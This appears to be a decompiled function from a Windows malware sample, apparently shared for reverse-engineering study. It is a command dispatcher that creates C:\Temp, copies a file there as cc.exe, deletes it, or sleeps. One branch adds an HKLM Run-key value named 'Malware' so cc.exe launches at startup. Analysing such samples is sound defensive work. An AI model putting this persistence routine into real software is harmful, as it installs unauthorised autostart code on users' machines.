 void __cdecl control_execution(char command_char,LPCSTR arg)
{
LSTATUS regSetReturnVal;
HKEY phkResult;
switch(command_char) {
case 'a':
CreateDirectoryA(s_C:\Temp,(LPSECURITY_ATTRIBUTES)0x0);
break;
case 'b':
CopyFileA(arg,s_C:\Temp\cc.exe,1);
break;
case 'c':
DeleteFileA(s_C:\Temp\cc.exe);
break;
case 'd':
RegOpenKeyExA((HKEY)HKEY_LOCAL_MACHINE,s_Software\Microsoft\Windows\CurrentVersion\Run,0,
KEY_ALL_ACCESS,&phkResult);
regSetReturnVal = RegSetValueExA(phkResult,s_Malware,0,1,(BYTE *)s_C:\Temp\cc.exe,0xf);
if (regSetReturnVal != 0) {
printf((byte *)s_Error_3.1:_Could_not_set_Registry_value);
}
break;
case 'e':
Sleep(100000);
break;
default:
printf((byte *)s_Error_3.2:_Not_a_valid_command_provided);
}
return;
}